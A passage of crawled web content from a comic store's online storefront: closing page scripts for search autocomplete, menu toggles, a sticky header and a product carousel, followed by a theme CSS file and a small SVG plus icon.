						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/beyondcomicsfrederick/Home/AllDynamicCssNewTheme
body_size: 414
content:



header {
    background-color: #ababab!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #0a0a0a !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #ababab!important;
    }

    .redbg {
    background-color:#ababab!important;
    }

    .whitebtn {
    background-color: #0a0a0a !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #0a0a0a !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #000!important;
    }
    .redbg h2 {
    color: #000!important;

    }

    .redbtn {
    background-color: #ababab!important;
    color: #000!important;
    border: 1px solid #ababab!important;
    }

    .btn:hover {
    color: #ababab!important;
    }

    .connect-icon a{
    color: #000!important;
    }

    .productcontent p a:hover {
    color:#ababab!important;
    }

    .left-section h3 {
    background-color: #ababab!important;
    color:  #000!important;

    }
    footer {
    background-color: #0a0a0a !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #ababab!important;
    }
    .footerlink li a {
    color:  #000!important;
    }

    .copyright {
    color:   #000!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #0a0a0a !important;
    }

    .profile_open img {
    border: 1px solid #000!important;
    }

    .sorting li.active a {
    background-color:#ababab!important;
    border: 1px solid #ababab!important;

    }

    .sorting li a:hover{
    background-color:#ababab!important;
    border: 1px solid #ababab!important;

    }
    .optionlist li a:hover {
    color:#ababab!important;
    }

    .popup_page h2 {
    background-color:#ababab!important;
    color:#000!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #ababab!important;
    border: 1px solid #ababab!important;
    background: #fff !important;
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://stores.comichub.com/NewImg/add-icon.svg
body_size: 397
content:
<svg id="add" xmlns="http://www.w3.org/2000/svg" width="28.842" height="28.842" viewBox="0 0 28.842 28.842">
  <g id="Group_169" data-name="Group 169" transform="translate(12.461 0)">
    <path id="Path_3" data-name="Path 3" d="M232.96,100.862A1.959,1.959,0,0,1,231,98.9V73.98a1.96,1.96,0,1,1,3.919,0V98.9A1.959,1.959,0,0,1,232.96,100.862Z" transform="translate(-231 -72.02)"/>
  </g>
  <g id="Group_170" data-name="Group 170" transform="translate(0 12.461)">
    <path id="Path_4" data-name="Path 4" d="M98.9,234.919H73.98a1.96,1.96,0,1,1,0-3.919H98.9a1.96,1.96,0,0,1,0,3.919Z" transform="translate(-72.02 -231)"/>
  </g>
</svg>
